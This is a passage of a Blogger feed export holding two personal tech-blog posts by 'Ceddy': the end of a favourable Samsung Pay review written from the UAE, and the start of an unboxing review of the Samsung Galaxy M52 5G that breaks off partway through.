discounts.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EShopping Online Using Samsung Pay\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0OU89DbJuBmUsLTnRgjGybStPEmdPLW24-0e1mX4T4KxuqLPmx-X5rNFRKyY3eQ5rzkwAiLbZkGTqBCx6QHLJU_tHiqVvlSXKWk8poXwrwGsFM8pUHTsniF0q3xZt-QQKSo2qRyIA0-CowH41hGnEMGwQQfbHnEhXwFTvqt147_ZtW2J45kpuN4Zp\/s6016\/pexels-anete-lusina-6331230.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"6016\" data-original-width=\"4016\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0OU89DbJuBmUsLTnRgjGybStPEmdPLW24-0e1mX4T4KxuqLPmx-X5rNFRKyY3eQ5rzkwAiLbZkGTqBCx6QHLJU_tHiqVvlSXKWk8poXwrwGsFM8pUHTsniF0q3xZt-QQKSo2qRyIA0-CowH41hGnEMGwQQfbHnEhXwFTvqt147_ZtW2J45kpuN4Zp\/s320\/pexels-anete-lusina-6331230.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI also shop online. And one thing that stressed me out is the checking out section where you have to pull out your debit\/credit card and enter all the details manually. However, most of the online shopping applications here in the UAE widely adopt Samsung Pay and Apple Pay. Unlike the traditional way of typing the payment card, the application detects Samsung Pay or Apple and asks as well if you prefer to enter the card details manually.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI use often my iPhone 11 via Apple Pay to securely make transactions online. Now that I have Samsung Pay, I tried it as well and it went well pretty accurately. I cannot take a screenshot again since Samsung won't allow it due to security policy. And Samsung Pay can be used as well even if you're offline. For your reference, below is a screenshot from\u0026nbsp;\u003Ca href=\"https:\/\/medium.com\/samsung-internet-dev\/how-to-accept-samsung-pay-on-your-website-using-web-payments-c2fcd4d26c02\"\u003Emedium.com\u0026nbsp;\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP6GIOdsEb6OsfIK_X35sSQIZpCPhvh96mlQWC8KwjppPWuExkSCxQdioa9RHmbZ1lfq0ND0XvHx_ppvHVq9BEGVnPjUeMGQzOS3tnpirurSDNPWyPvUosN0PyZwN-xQiYXtWvqFXHVFFewXjVfUb6rlqOPc34Pzgq0qGtR6eahiX6INTHRyb0qj57\/s925\/samsung%20pay%20online%20ceddys%20random.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"450\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP6GIOdsEb6OsfIK_X35sSQIZpCPhvh96mlQWC8KwjppPWuExkSCxQdioa9RHmbZ1lfq0ND0XvHx_ppvHVq9BEGVnPjUeMGQzOS3tnpirurSDNPWyPvUosN0PyZwN-xQiYXtWvqFXHVFFewXjVfUb6rlqOPc34Pzgq0qGtR6eahiX6INTHRyb0qj57\/s320\/samsung%20pay%20online%20ceddys%20random.png\" width=\"156\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003Ephoto credits via\u0026nbsp;\u003Ca href=\"https:\/\/medium.com\/samsung-internet-dev\/how-to-accept-samsung-pay-on-your-website-using-web-payments-c2fcd4d26c02\"\u003Emedium.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EOverall Experience\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjurwWtSFyGaVfRQpEv7nzwxwyvHMh173PMZGUFuKdpFHpkzpnhpidFj-YqYTdpkqwfxS_MgcyrifSZ4Ppku6Q3Gh9BK7v9eRA5p8fqVdzwKIijSMxpKYLtf7R-H7Sd23YZqeXRHOqMibTR0Nlw68B23k9i3DCbYnL9YXRnP5REuIzS0VoGwBKvgpRW\/s4592\/pexels-towfiqu-barbhuiya-9821386.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3064\" data-original-width=\"4592\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjurwWtSFyGaVfRQpEv7nzwxwyvHMh173PMZGUFuKdpFHpkzpnhpidFj-YqYTdpkqwfxS_MgcyrifSZ4Ppku6Q3Gh9BK7v9eRA5p8fqVdzwKIijSMxpKYLtf7R-H7Sd23YZqeXRHOqMibTR0Nlw68B23k9i3DCbYnL9YXRnP5REuIzS0VoGwBKvgpRW\/s320\/pexels-towfiqu-barbhuiya-9821386.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EMy experience using Samsung Pay is great, 5 stars to Samsung Pay! People would think that their card would be compromised since hackers nowadays are using more advanced technologies to infiltrate their suspect's financial information. Anyways, Samsung has KNOX technology and I trust Samsung. Either way around, they would always say that the safety of their consumers to digital products and finances is always their number 1 priority same goes with Apple.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESamsung Pay Supported Countries\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ECurrently, upon writing this blog, there are\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Samsung_Pay\"\u003E27 countries\u003C\/a\u003E\u0026nbsp;that support Samsung Pay. Sadly, the Philippines is not on the list and hopefully, the Philippines would also adopt this technology. Though GCASH by Alipay is one of the most widely used mobile payment, mobile wallet, and branchless banking services in the Philippines.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EDo I recommend Samsung Pay?\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinVCRrLI0NSbyyuvFNjK6Ym8ctKn027jBSzMy8cP-GQV41K9WfdtM9FbNANMrPbNAFnlB_7_CnJoyNMpjgz3-ELE6MBYDs9AYYhG1qKm2d0SKYVsfEE47NZZczmE34lzi_IdhwOxuwYsaITzzFHHFRay_LWQQXCOFeKxapE0deP5k_S1ztMKw847on\/s6000\/pexels-cottonbro-3832246.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"6000\" data-original-width=\"4000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinVCRrLI0NSbyyuvFNjK6Ym8ctKn027jBSzMy8cP-GQV41K9WfdtM9FbNANMrPbNAFnlB_7_CnJoyNMpjgz3-ELE6MBYDs9AYYhG1qKm2d0SKYVsfEE47NZZczmE34lzi_IdhwOxuwYsaITzzFHHFRay_LWQQXCOFeKxapE0deP5k_S1ztMKw847on\/s320\/pexels-cottonbro-3832246.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EDefinitely, a\u0026nbsp;\u003Cb\u003EYES!\u003C\/b\u003E\u0026nbsp;It's worth trying.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThanks for reading my blog and I'll see you again on my next blog.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E--Ceddy\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/743829109121228915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/743829109121228915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2022\/07\/samsung-pay-review-2022-1-month-after.html","title":"Samsung Pay Review 2022- 1 Month After Using It | Doramode-Digital"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3iYb-txtV0vv7V2naEGEf2wEZ50RI2V8FPnpezfnqnD4PQelRY0TWQh8tDfanx_SOOCqmJ55-d2-dXO5jg9zkCMMV50v0eALf-HmthyyKMKSLtebhxp_qCYKJnS2wLKzdp0sqmJjttKPeOGU7I_hEkxDme608pkgRonUkdF9ElqBWI63_-miVZ69\/s72-c\/Samsung%20Pay%20Ceddys%20Random.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-7477350718396922567"},"published":{"$t":"2022-07-26T03:50:00.003-07:00"},"updated":{"$t":"2022-07-29T04:33:04.636-07:00"},"title":{"type":"text","$t":"Samsung Galaxy M52 5G UAE Version Quick Unboxing Review | Doramode - Digital"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESamsung Galaxy M52 5G UAE Version Quick Unboxing Review | Ceddy's Random\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCAPl6GEKODtUnJRHh2r5Wj8yrIyl7Ze67qVdgKBZzoEedlGK2ccRUebdpmkaORGjVTvW0x5nXc3SHVCMYo8Sv5iup09LIqPA-8hSy2no2YW0dzYD-z-p6o6OGXv9ONEOXz1x_bpZVCX9O7-gpR-LvhGFROKQYtS73cebeLxNIBMERdSzAP8ZYW5TD\/s3226\/IMG_6329%202.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2337\" data-original-width=\"3226\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCAPl6GEKODtUnJRHh2r5Wj8yrIyl7Ze67qVdgKBZzoEedlGK2ccRUebdpmkaORGjVTvW0x5nXc3SHVCMYo8Sv5iup09LIqPA-8hSy2no2YW0dzYD-z-p6o6OGXv9ONEOXz1x_bpZVCX9O7-gpR-LvhGFROKQYtS73cebeLxNIBMERdSzAP8ZYW5TD\/w400-h290\/IMG_6329%202.heic\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAnother Quick Tech Unboxing Review\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHello Everyone! Ceddy here and welcome back to another quick tech unboxing review. And for today's blog, I am going to share with you my new smartphone. This is the Samsung Galaxy M52 5G.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EBut first, let me share with you a recap of my Android Smartphone Experience (throwback)\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThis is the second time that I'll be using an android smartphone. My last device was an LG G2 Mini Wayback 2013 when I was still working in the Philippines. But that changed when I migrated to Apple.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EMentioning Apple, my first device was an Apple 3GS Wayback 2010 and when the android hyped started around mid-2011, I decided to switch to Android during the 2013 period.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EMy experience using the android smartphone was a bit upside down, android system update was constant at that time and instead of making my device runs fluidly, it will become sluggish even if I don't have that many apps, or maybe I can also blame the ram. But common, that was 2013 hype.\u0026nbsp; And my device was also vulnerable to malware (that I didn't think of it before)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWhen I started working in the UAE way back in 2015. I decided to go back to Apple. And every after 2 years, I always upgrade to another device. From iPhone 3GS, to iPhone 6S Plus to iPhone XS, and right now I'm owning an iPhone 11. Which is definitely great! I don't bring my Sony A6100 all the time for vlogging so this is my go-to device for vlogging. iOS Ecosystem works perfectly along with my other Apple devices such as my Macbook Air and my iMac, but that is another different story.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWhy did I choose Android and why Samsung?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAndroid is a well-known operating system for smartphones. To be honest, I really wanted the Apple iPhone 13 Pro Max. All of the major upgrades that I am looking for are on that iPhone. But at this time, it's too impractical to buy an expensive smartphone. So I decided to check some android smartphone (midrange) who has the same features and I stumbled on this device - the Samsung M52 5G. I maybe can afford to buy the iPhone 13 Pro Max later this year right after Apple will be releasing the new iPhone 14 by September, for sure the price will be lower right after.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI choose Samsung because of its reputation. Their android lineup and their security software system are always advanced and improving all the time.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAnyways, without further ado, this is the Samsung Galaxy M52 G5.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway; font-size: medium;\"\u003E\u003Cb\u003EThe Device's Box\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiJ6jSKycUKuwZOurQO7c7a5468ND1oloSKkoKyhvVz2PIlB6Je8Kp7KFG79EOB69fNi_tFYLUhgNSzjtwo9RCTq82f1mYysuhsOYjR1XFxkcIAzU9CRDsrj03y2Fk09d5ojruy4WKPitnN5LJmrs3twyCCJ5slZPBI-05BMuZpC8eg1GdAf_OQUuJ\/s4032\/IMG_6330%202.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiJ6jSKycUKuwZOurQO7c7a5468ND1oloSKkoKyhvVz2PIlB6Je8Kp7KFG79EOB69fNi_tFYLUhgNSzjtwo9RCTq82f1mYysuhsOYjR1XFxkcIAzU9CRDsrj03y2Fk09d5ojruy4WKPitnN5LJmrs3twyCCJ5slZPBI-05BMuZpC8eg1GdAf_OQUuJ\/s320\/IMG_6330%202.heic\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe box packaging is quite similar to other iPhone devices which I previously unboxed before.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-nh5q-4aQoFsntNWUP4yE4LRgioZCBowTyf44ZbqQQZtFzdUoru7eaLngk4gThJwtSqgNyEhg13VmER3D7DyW2tKjiUB4LmlrOqatbn9-vT_xF8imU1tTYTaLAfaNwybmutBqxCMqyg6nP1CcwFsJbAYMlSJxGvyQQf_vU3op7fSFgfWNlS14eaq\/s4032\/IMG_6331.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-nh5q-4aQoFsntNWUP4yE4LRgioZCBowTyf44ZbqQQZtFzdUoru7eaLngk4gThJwtSqgNyEhg13VmER3D7DyW2tKjiUB4LmlrOqatbn9-vT_xF8imU1tTYTaLAfaNwybmutBqxCMqyg6nP1CcwFsJbAYMlSJxGvyQQf_vU3op7fSFgfWNlS14eaq\/s320\/IMG_6331.heic\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003Ethe side box of the packaging\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAnd here are some of the documentation below.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQAE98mDwVjb5GA-ZyqIcdimiP-Ze6CgmrgDJfhZRkSXLNq_oXGiLEWW2uJ-638Mh5Qxh_y7KP9qXz4kLeH4ELgERzOE7QeutWVNc9OpgOh0jPJ77bifZaQg_r9KCTgjUTGv377HfVVEI4mBBOPVnt2B2fERhglIcoMWwiXgQ5n2UujU6xmme_z0Cu\/s4032\/IMG_6349.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQAE98mDwVjb5GA-ZyqIcdimiP-Ze6CgmrgDJfhZRkSXLNq_oXGiLEWW2uJ-638Mh5Qxh_y7KP9qXz4kLeH4ELgERzOE7QeutWVNc9OpgOh0jPJ77bifZaQg_r9KCTgjUTGv377HfVVEI4mBBOPVnt2B2fERhglIcoMWwiXgQ5n2UujU6xmme_z0Cu\/s320\/IMG_6349.heic\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EA sim ejecting tool is included.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOEJF8U2xARWSf6Xe2HYrgvUUChYSm7QGaoiZT7ULanAzPlM8J-z1SGaaoI3GRb5YY15YI77_SmxmkI8sHaHUvUm5i4fDCULE5tVqKApNBPAQPAi9gwS0YV5L8RUshMEMLdJ525okbInas8qtS0mOg6_51C8PM1RJC_e19iZfAzdOqRpncelQIveOi\/s4032\/IMG_6348.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOEJF8U2xARWSf6Xe2HYrgvUUChYSm7QGaoiZT7ULanAzPlM8J-z1SGaaoI3GRb5YY15YI77_SmxmkI8sHaHUvUm5i4fDCULE5tVqKApNBPAQPAi9gwS0YV5L8RUshMEMLdJ525okbInas8qtS0mOg6_51C8PM1RJC_e19iZfAzdOqRpncelQIveOi\/s320\/IMG_6348.heic\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EA documentation \/ Quick Guide is below.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbaIFj8bl0z3uaW3nCNVW6Iuk7umFH8ledNhzEgh-Rme11MGyEt-85siA1--AuxtaT_AqU6sYPKiArBhs9GK44suKjbYyp27caGfy1aCY8jhDJny1etdu_E3n8KIjEppfAkgw1_Ox3R4r1q0VAYHD-lg5Wjm6ZZiR9boxmsZepyNYszN-bN0dc0sL4\/s4032\/IMG_6349.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbaIFj8bl0z3uaW3nCNVW6Iuk7umFH8ledNhzEgh-Rme11MGyEt-85siA1--AuxtaT_AqU6sYPKiArBhs9GK44suKjbYyp27caGfy1aCY8jhDJny1etdu_E3n8KIjEppfAkgw1_Ox3R4r1q0VAYHD-lg5Wjm6ZZiR9boxmsZepyNYszN-bN0dc0sL4\/s320\/IMG_6349.heic\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAn adaptive fast charger (15 watts) 25-watt charger is optional and sold separately.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv 